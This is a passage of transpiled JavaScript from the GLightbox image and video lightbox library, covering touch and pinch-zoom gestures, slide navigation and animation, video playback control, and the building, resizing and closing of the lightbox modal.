        vDistance = endCoords.pageY - startCoords.pageY;
        vDistancePercent = vDistance * 100 / winHeight;
        var opacity;

        if (vSwipe && mediaImage) {
          opacity = 1 - Math.abs(vDistance) / winHeight;
          overlay.style.opacity = opacity;
        }

        if (hSwipe) {
          opacity = 1 - Math.abs(hDistance) / winWidth;
          media.style.opacity = opacity;
        }

        if (!mediaImage) {
          return slideCSSTransform(media, "translate3d(".concat(hDistancePercent, "%, 0, 0)"));
        }

        slideCSSTransform(media, "translate3d(".concat(hDistancePercent, "%, ").concat(vDistancePercent, "%, 0)"));
      },
      touchEnd: function touchEnd() {
        if (!process) {
          return;
        }

        doingMove = false;

        if (imageZoomed || doingZoom) {
          lastZoomedPosX = zoomedPosX;
          lastZoomedPosY = zoomedPosY;
          return;
        }

        var v = Math.abs(parseInt(vDistancePercent));
        var h = Math.abs(parseInt(hDistancePercent));

        if (v > 35 && mediaImage) {
          _this5.close();

          return;
        }

        if (v < 35 && h < 25) {
          addClass(overlay, 'greset');
          overlay.style.opacity = 1;
          return resetSlideMove(media);
        }
      },
      multipointEnd: function multipointEnd() {
        setTimeout(function () {
          doingZoom = false;
        }, 50);
      },
      multipointStart: function multipointStart() {
        doingZoom = true;
        initScale = currentScale ? currentScale : 1;
      },
      pinch: function pinch(evt) {
        if (!mediaImage || doingMove) {
          return false;
        }

        doingZoom = true;
        mediaImage.scaleX = mediaImage.scaleY = initScale * evt.zoom;
        var scale = initScale * evt.zoom;
        imageZoomed = true;

        if (scale <= 1) {
          imageZoomed = false;
          scale = 1;
          lastZoomedPosY = null;
          lastZoomedPosX = null;
          zoomedPosX = null;
          zoomedPosY = null;
          mediaImage.setAttribute('style', '');
          return;
        }

        if (scale > maxScale) {
          scale = maxScale;
        }

        mediaImage.style.transform = "scale3d(".concat(scale, ", ").concat(scale, ", 1)");
        currentScale = scale;
      },
      pressMove: function pressMove(e) {
        if (imageZoomed && !doingZoom) {
          var mhDistance = endCoords.pageX - startCoords.pageX;
          var mvDistance = endCoords.pageY - startCoords.pageY;

          if (lastZoomedPosX) {
            mhDistance = mhDistance + lastZoomedPosX;
          }

          if (lastZoomedPosY) {
            mvDistance = mvDistance + lastZoomedPosY;
          }

          zoomedPosX = mhDistance;
          zoomedPosY = mvDistance;
          var style = "translate3d(".concat(mhDistance, "px, ").concat(mvDistance, "px, 0)");

          if (currentScale) {
            style += " scale3d(".concat(currentScale, ", ").concat(currentScale, ", 1)");
          }

          slideCSSTransform(mediaImage, style);
        }
      },
      swipe: function swipe(evt) {
        if (imageZoomed) {
          return;
        }

        if (doingZoom) {
          doingZoom = false;
          return;
        }

        if (evt.direction == 'Left') {
          if (_this5.index == _this5.elements.length - 1) {
            return resetSlideMove(media);
          }

          _this5.nextSlide();
        }

        if (evt.direction == 'Right') {
          if (_this5.index == 0) {
            return resetSlideMove(media);
          }

          _this5.prevSlide();
        }
      }
    });
    this.events['touch'] = touchInstance;
  }

  function slideCSSTransform(slide) {
    var translate = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : '';

    if (translate == '') {
      slide.style.webkitTransform = '';
      slide.style.MozTransform = '';
      slide.style.msTransform = '';
      slide.style.OTransform = '';
      slide.style.transform = '';
      return false;
    }

    slide.style.webkitTransform = translate;
    slide.style.MozTransform = translate;
    slide.style.msTransform = translate;
    slide.style.OTransform = translate;
    slide.style.transform = translate;
  }

  function resetSlideMove(slide) {
    var media = hasClass(slide, 'gslide-media') ? slide : slide.querySelector('.gslide-media');
    var desc = slide.querySelector('.gslide-description');
    addClass(media, 'greset');
    slideCSSTransform(media, "translate3d(0, 0, 0)");
    var animation = addEvent(transitionEnd, {
      onElement: media,
      once: true,
      withCallback: function withCallback(event, target) {
        removeClass(media, 'greset');
      }
    });
    media.style.opacity = '';

    if (desc) {
      desc.style.opacity = '';
    }
  }

  function slideShortDesc(string) {
    var n = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : 50;
    var wordBoundary = arguments.length > 2 && arguments[2] !== undefined ? arguments[2] : false;
    var useWordBoundary = wordBoundary;
    string = string.trim();

    if (string.length <= n) {
      return string;
    }

    var subString = string.substr(0, n - 1);

    if (!useWordBoundary) {
      return subString;
    }

    return subString + '... <a href="#" class="desc-more">' + wordBoundary + '</a>';
  }

  function slideDescriptionEvents(desc, data) {
    var moreLink = desc.querySelector('.desc-more');

    if (!moreLink) {
      return false;
    }

    addEvent('click', {
      onElement: moreLink,
      withCallback: function withCallback(event, target) {
        event.preventDefault();
        var body = document.body;
        var desc = getClosest(target, '.gslide-desc');

        if (!desc) {
          return false;
        }

        desc.innerHTML = data.description;
        addClass(body, 'gdesc-open');
        var shortEvent = addEvent('click', {
          onElement: [body, getClosest(desc, '.gslide-description')],
          withCallback: function withCallback(event, target) {
            if (event.target.nodeName.toLowerCase() !== 'a') {
              removeClass(body, 'gdesc-open');
              addClass(body, 'gdesc-closed');
              desc.innerHTML = data.smallDescription;
              slideDescriptionEvents(desc, data);
              setTimeout(function () {
                removeClass(body, 'gdesc-closed');
              }, 400);
              shortEvent.destroy();
            }
          }
        });
      }
    });
  }

  var GlightboxInit = function () {
    function GlightboxInit(options) {
      _classCallCheck(this, GlightboxInit);

      this.settings = extend(defaults, options || {});
      this.effectsClasses = this.getAnimationClasses();
      this.slidesData = {};
    }

    _createClass(GlightboxInit, [{
      key: "init",
      value: function init() {
        var _this6 = this;

        this.baseEvents = addEvent('click', {
          onElement: ".".concat(this.settings.selector),
          withCallback: function withCallback(e, target) {
            e.preventDefault();

            _this6.open(target);
          }
        });
      }
    }, {
      key: "open",
      value: function open() {
        var element = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : null;
        this.elements = this.getElements(element);
        if (this.elements.length == 0) return false;
        this.activeSlide = null;
        this.prevActiveSlideIndex = null;
        this.prevActiveSlide = null;
        var index = this.settings.startAt;

        if (element && utils.isNil(index)) {
          index = this.elements.indexOf(element);

          if (index < 0) {
            index = 0;
          }
        }

        if (utils.isNil(index)) {
          index = 0;
        }

        this.build();
        animateElement(this.overlay, this.settings.openEffect == 'none' ? 'none' : this.settings.cssEfects.fade["in"]);
        var body = document.body;
        body.style.width = "".concat(body.offsetWidth, "px");
        addClass(body, 'glightbox-open');
        addClass(html, 'glightbox-open');

        if (isMobile) {
          addClass(document.body, 'glightbox-mobile');
          this.settings.slideEffect = 'slide';
        }

        this.showSlide(index, true);

        if (this.elements.length == 1) {
          hide(this.prevButton);
          hide(this.nextButton);
        } else {
          show(this.prevButton);
          show(this.nextButton);
        }

        this.lightboxOpen = true;

        if (utils.isFunction(this.settings.onOpen)) {
          this.settings.onOpen();
        }

        if (isMobile && isTouch && this.settings.touchNavigation) {
          touchNavigation.apply(this);
          return false;
        }

        if (this.settings.keyboardNavigation) {
          keyboardNavigation.apply(this);
        }
      }
    }, {
      key: "showSlide",
      value: function showSlide() {
        var _this7 = this;

        var index = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : 0;
        var first = arguments.length > 1 && arguments[1] !== undefined ? arguments[1] : false;
        show(this.loader);
        this.index = parseInt(index);
        var current = this.slidesContainer.querySelector('.current');

        if (current) {
          removeClass(current, 'current');
        }

        this.slideAnimateOut();
        var slide = this.slidesContainer.querySelectorAll('.gslide')[index];

        if (hasClass(slide, 'loaded')) {
          this.slideAnimateIn(slide, first);
          hide(this.loader);
        } else {
          show(this.loader);
          var slideData = getSlideData(this.elements[index], this.settings);
          slideData.index = index;
          this.slidesData[index] = slideData;
          setSlideContent.apply(this, [slide, slideData, function () {
            hide(_this7.loader);

            _this7.resize();

            _this7.slideAnimateIn(slide, first);
          }]);
        }

        this.slideDescription = slide.querySelector('.gslide-description');
        this.slideDescriptionContained = this.slideDescription && hasClass(this.slideDescription.parentNode, 'gslide-media');
        this.preloadSlide(index + 1);
        this.preloadSlide(index - 1);
        removeClass(this.nextButton, 'disabled');
        removeClass(this.prevButton, 'disabled');

        if (index === 0) {
          addClass(this.prevButton, 'disabled');
        } else if (index === this.elements.length - 1 && this.settings.loopAtEnd !== true) {
          addClass(this.nextButton, 'disabled');
        }

        this.activeSlide = slide;
      }
    }, {
      key: "preloadSlide",
      value: function preloadSlide(index) {
        var _this8 = this;

        if (index < 0 || index > this.elements.length) return false;
        if (utils.isNil(this.elements[index])) return false;
        var slide = this.slidesContainer.querySelectorAll('.gslide')[index];

        if (hasClass(slide, 'loaded')) {
          return false;
        }

        var slideData = getSlideData(this.elements[index], this.settings);
        slideData.index = index;
        this.slidesData[index] = slideData;
        var type = slideData.sourcetype;

        if (type == 'video' || type == 'external') {
          setTimeout(function () {
            setSlideContent.apply(_this8, [slide, slideData]);
          }, 200);
        } else {
          setSlideContent.apply(this, [slide, slideData]);
        }
      }
    }, {
      key: "prevSlide",
      value: function prevSlide() {
        var prev = this.index - 1;

        if (prev < 0) {
          return false;
        }

        this.goToSlide(prev);
      }
    }, {
      key: "nextSlide",
      value: function nextSlide() {
        var next = this.index + 1;
        if (next > this.elements.length) return false;
        this.goToSlide(next);
      }
    }, {
      key: "goToSlide",
      value: function goToSlide() {
        var index = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : false;

        if (index > -1) {
          this.prevActiveSlide = this.activeSlide;
          this.prevActiveSlideIndex = this.index;

          if (index < this.elements.length) {
            this.showSlide(index);
          } else {
            if (this.settings.loopAtEnd === true) {
              index = 0;
              this.showSlide(index);
            }
          }
        }
      }
    }, {
      key: "slideAnimateIn",
      value: function slideAnimateIn(slide, first) {
        var _this9 = this;

        var slideMedia = slide.querySelector('.gslide-media');
        var slideDesc = slide.querySelector('.gslide-description');
        var prevData = {
          index: this.prevActiveSlideIndex,
          slide: this.prevActiveSlide
        };
        var nextData = {
          index: this.index,
          slide: this.activeSlide
        };

        if (slideMedia.offsetWidth > 0 && slideDesc) {
          hide(slideDesc);
          slideDesc.style.display = '';
        }

        removeClass(slide, this.effectsClasses);

        if (first) {
          animateElement(slide, this.settings.openEffect, function () {
            if (!isMobile && _this9.settings.autoplayVideos) {
              _this9.playSlideVideo(slide);
            }

            if (utils.isFunction(_this9.settings.afterSlideChange)) {
              _this9.settings.afterSlideChange.apply(_this9, [prevData, nextData]);
            }
          });
        } else {
          var effect_name = this.settings.slideEffect;
          var animIn = effect_name !== 'none' ? this.settings.cssEfects[effect_name]["in"] : effect_name;

          if (this.prevActiveSlideIndex > this.index) {
            if (this.settings.slideEffect == 'slide') {
              animIn = this.settings.cssEfects.slide_back["in"];
            }
          }

          animateElement(slide, animIn, function () {
            if (!isMobile && _this9.settings.autoplayVideos) {
              _this9.playSlideVideo(slide);
            }

            if (utils.isFunction(_this9.settings.afterSlideChange)) {
              _this9.settings.afterSlideChange.apply(_this9, [prevData, nextData]);
            }
          });
        }

        setTimeout(function () {
          _this9.resize(slide);
        }, 100);
        addClass(slide, 'current');
      }
    }, {
      key: "slideAnimateOut",
      value: function slideAnimateOut() {
        if (!this.prevActiveSlide) {
          return false;
        }

        var prevSlide = this.prevActiveSlide;
        removeClass(prevSlide, this.effectsClasses);
        addClass(prevSlide, 'prev');
        var animation = this.settings.slideEffect;
        var animOut = animation !== 'none' ? this.settings.cssEfects[animation].out : animation;
        this.stopSlideVideo(prevSlide);

        if (utils.isFunction(this.settings.beforeSlideChange)) {
          this.settings.beforeSlideChange.apply(this, [{
            index: this.prevActiveSlideIndex,
            slide: this.prevActiveSlide
          }, {
            index: this.index,
            slide: this.activeSlide
          }]);
        }

        if (this.prevActiveSlideIndex > this.index && this.settings.slideEffect == 'slide') {
          animOut = this.settings.cssEfects.slide_back.out;
        }

        animateElement(prevSlide, animOut, function () {
          var media = prevSlide.querySelector('.gslide-media');
          var desc = prevSlide.querySelector('.gslide-description');
          media.style.transform = '';
          removeClass(media, 'greset');
          media.style.opacity = '';

          if (desc) {
            desc.style.opacity = '';
          }

          removeClass(prevSlide, 'prev');
        });
      }
    }, {
      key: "stopSlideVideo",
      value: function stopSlideVideo(slide) {
        if (utils.isNumber(slide)) {
          slide = this.slidesContainer.querySelectorAll('.gslide')[slide];
        }

        var slideVideo = slide ? slide.querySelector('.gvideo') : null;

        if (!slideVideo) {
          return false;
        }

        var videoID = slideVideo.getAttribute('data-id');

        if (videoPlayers && utils.has(videoPlayers, videoID)) {
          var api = videoPlayers[videoID];

          if (api && api.play) {
            api.pause();
          }
        }
      }
    }, {
      key: "playSlideVideo",
      value: function playSlideVideo(slide) {
        if (utils.isNumber(slide)) {
          slide = this.slidesContainer.querySelectorAll('.gslide')[slide];
        }

        var slideVideo = slide.querySelector('.gvideo');

        if (!slideVideo) {
          return false;
        }

        var videoID = slideVideo.getAttribute('data-id');

        if (videoPlayers && utils.has(videoPlayers, videoID)) {
          var api = videoPlayers[videoID];

          if (api && api.play) {
            api.play();
          }
        }
      }
    }, {
      key: "setElements",
      value: function setElements(elements) {
        this.settings.elements = elements;
      }
    }, {
      key: "getElements",
      value: function getElements() {
        var element = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : null;
        this.elements = [];

        if (!utils.isNil(this.settings.elements) && utils.isArray(this.settings.elements)) {
          return this.settings.elements;
        }

        var nodes = false;

        if (element !== null) {
          var gallery = element.getAttribute('data-gallery');

          if (gallery && gallery !== '') {
            nodes = document.querySelectorAll("[data-gallery=\"".concat(gallery, "\"]"));
          }
        }

        if (nodes == false) {
          nodes = document.querySelectorAll(".".concat(this.settings.selector));
        }

        nodes = Array.prototype.slice.call(nodes);
        return nodes;
      }
    }, {
      key: "getActiveSlide",
      value: function getActiveSlide() {
        return this.slidesContainer.querySelectorAll('.gslide')[this.index];
      }
    }, {
      key: "getActiveSlideIndex",
      value: function getActiveSlideIndex() {
        return this.index;
      }
    }, {
      key: "getAnimationClasses",
      value: function getAnimationClasses() {
        var effects = [];

        for (var key in this.settings.cssEfects) {
          if (this.settings.cssEfects.hasOwnProperty(key)) {
            var effect = this.settings.cssEfects[key];
            effects.push("g".concat(effect["in"]));
            effects.push("g".concat(effect.out));
          }
        }

        return effects.join(' ');
      }
    }, {
      key: "build",
      value: function build() {
        var _this10 = this;

        if (this.built) {
          return false;
        }

        var nextSVG = utils.has(this.settings.svg, 'next') ? this.settings.svg.next : '';
        var prevSVG = utils.has(this.settings.svg, 'prev') ? this.settings.svg.prev : '';
        var closeSVG = utils.has(this.settings.svg, 'close') ? this.settings.svg.close : '';
        var lightboxHTML = this.settings.lightboxHtml;
        lightboxHTML = lightboxHTML.replace(/{nextSVG}/g, nextSVG);
        lightboxHTML = lightboxHTML.replace(/{prevSVG}/g, prevSVG);
        lightboxHTML = lightboxHTML.replace(/{closeSVG}/g, closeSVG);
        lightboxHTML = createHTML(lightboxHTML);
        document.body.appendChild(lightboxHTML);
        var modal = document.getElementById('glightbox-body');
        this.modal = modal;
        var closeButton = modal.querySelector('.gclose');
        this.prevButton = modal.querySelector('.gprev');
        this.nextButton = modal.querySelector('.gnext');
        this.overlay = modal.querySelector('.goverlay');
        this.loader = modal.querySelector('.gloader');
        this.slidesContainer = document.getElementById('glightbox-slider');
        this.events = {};
        addClass(this.modal, 'glightbox-' + this.settings.skin);

        if (this.settings.closeButton && closeButton) {
          this.events['close'] = addEvent('click', {
            onElement: closeButton,
            withCallback: function withCallback(e, target) {
              e.preventDefault();

              _this10.close();
            }
          });
        }

        if (closeButton && !this.settings.closeButton) {
          closeButton.parentNode.removeChild(closeButton);
        }

        if (this.nextButton) {
          this.events['next'] = addEvent('click', {
            onElement: this.nextButton,
            withCallback: function withCallback(e, target) {
              e.preventDefault();

              _this10.nextSlide();
            }
          });
        }

        if (this.prevButton) {
          this.events['prev'] = addEvent('click', {
            onElement: this.prevButton,
            withCallback: function withCallback(e, target) {
              e.preventDefault();

              _this10.prevSlide();
            }
          });
        }

        if (this.settings.closeOnOutsideClick) {
          this.events['outClose'] = addEvent('click', {
            onElement: modal,
            withCallback: function withCallback(e, target) {
              if (!hasClass(document.body, 'glightbox-mobile') && !getClosest(e.target, '.ginner-container')) {
                if (!getClosest(e.target, '.gbtn') && !hasClass(e.target, 'gnext') && !hasClass(e.target, 'gprev')) {
                  _this10.close();
                }
              }
            }
          });
        }

        each(this.elements, function () {
          var slide = createHTML(_this10.settings.slideHtml);

          _this10.slidesContainer.appendChild(slide);
        });

        if (isTouch) {
          addClass(document.body, 'glightbox-touch');
        }

        this.events['resize'] = addEvent('resize', {
          onElement: window,
          withCallback: function withCallback() {
            _this10.resize();
          }
        });
        this.built = true;
      }
    }, {
      key: "resize",
      value: function resize() {
        var slide = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : null;
        slide = !slide ? this.activeSlide : slide;
        document.body.style.width = "";
        document.body.style.width = "".concat(document.body.offsetWidth, "px");

        if (!slide || hasClass(slide, 'zoomed')) {
          return;
        }

        var winSize = windowSize();
        var video = slide.querySelector('.gvideo-wrapper');
        var image = slide.querySelector('.gslide-image');
        var description = this.slideDescription;
        var winWidth = winSize.width;
        var winHeight = winSize.height;

        if (winWidth <= 768) {
          addClass(document.body, 'glightbox-mobile');
        } else {
          removeClass(document.body, 'glightbox-mobile');
        }

        if (!video && !image) {
          return;
        }

        var descriptionResize = false;

        if (description && (hasClass(description, 'description-bottom') || hasClass(description, 'description-top')) && !hasClass(description, 'gabsolute')) {
          descriptionResize = true;
        }

        if (image) {
          if (winWidth <= 768) {
            var imgNode = image.querySelector('img');
            imgNode.setAttribute('style', '');
          } else if (descriptionResize) {
            var descHeight = description.offsetHeight;
            var maxWidth = this.slidesData[this.index].width;
            maxWidth = maxWidth <= winWidth ? maxWidth + 'px' : '100%';

            var _imgNode = image.querySelector('img');

            _imgNode.setAttribute('style', "max-height: calc(100vh - ".concat(descHeight, "px)"));

            description.setAttribute('style', "max-width: ".concat(_imgNode.offsetWidth, "px;"));
          }
        }

        if (video) {
          var videoRatio = this.settings.plyr.ratio.split(':');
          var _maxWidth = this.slidesData[this.index].width;

          var maxHeight = _maxWidth / (parseInt(videoRatio[0]) / parseInt(videoRatio[1]));

          maxHeight = Math.floor(maxHeight);

          if (descriptionResize) {
            winHeight = winHeight - description.offsetHeight;
          }

          if (winHeight < maxHeight && winWidth > _maxWidth) {
            var vwidth = video.offsetWidth;
            var vheight = video.offsetHeight;
            var ratio = winHeight / vheight;
            var vsize = {
              width: vwidth * ratio,
              height: vheight * ratio
            };
            video.parentNode.setAttribute('style', "max-width: ".concat(vsize.width, "px"));

            if (descriptionResize) {
              description.setAttribute('style', "max-width: ".concat(vsize.width, "px;"));
            }
          } else {
            video.parentNode.style.maxWidth = "".concat(_maxWidth, "px");

            if (descriptionResize) {
              description.setAttribute('style', "max-width: ".concat(_maxWidth, "px;"));
            }
          }
        }
      }
    }, {
      key: "reload",
      value: function reload() {
        this.init();
      }
    }, {
      key: "close",
      value: function close() {
        var _this11 = this;

        if (this.closing) {
          return false;
        }

        this.closing = true;
        this.stopSlideVideo(this.activeSlide);
        addClass(this.modal, 'glightbox-closing');
        animateElement(this.overlay, this.settings.openEffect == 'none' ? 'none' : this.settings.cssEfects.fade.out);
        animateElement(this.activeSlide, this.settings.closeEffect, function () {
          _this11.activeSlide = null;
          _this11.prevActiveSlideIndex = null;
          _this11.prevActiveSlide = null;
          _this11.built = false;

          if (_this11.events) {
            for (var key in _this11.events) {
              if (_this11.events.hasOwnProperty(key)) {
                _this11.events[key].destroy();
              }
            }

            _this11.events = null;
          }

          var body = document.body;
          removeClass(html, 'glightbox-open');
          removeClass(body, 'glightbox-open touching gdesc-open glightbox-touch glightbox-mobile');
          body.style.width = '';

          _this11.modal.parentNode.removeChild(_this11.modal);

          if (utils.isFunction(_this11.settings.onClose)) {
            _this11.settings.onClose();
          }

          _this11.closing = null;
        });
      }
    }, {
      key: "destroy",
      value: function destroy() {
        this.close();
        this.baseEvents.destroy();
      }
    }]);

    return GlightboxInit;
  }();

  function glightbox () {
    var options = arguments.length > 0 && arguments[0] !== undefined ? arguments[0] : {};
    var instance = new GlightboxInit(options);
    instance.init();
    return instance;
  }

  return glightbox;

}));
